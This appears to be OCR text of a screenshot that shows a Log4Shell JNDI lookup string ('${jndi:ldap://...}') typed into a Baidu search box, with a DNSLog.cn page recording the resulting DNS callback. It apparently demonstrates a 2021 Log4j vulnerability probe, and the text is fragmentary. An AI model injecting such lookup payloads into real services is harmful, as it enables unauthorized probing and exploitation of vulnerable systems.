 Bai du 百度 ${jndi:ldap://7 slog.cn} 百度一下 自定义 百度首页 设
网页 视频 文库 资讯 贴 贴吧 知道 图片 地图 采购 更多
百度为您找到相关结果约604,000个 搜索工具
DNSLog Platform
不安全 www.dnslog.cn 773
DNSLog.cn
Get SubDomain Refresh Record
og.cn
DNS Query Record IP Address Created Time
slog.cn 14.2 60 2021-12-10 00:27:41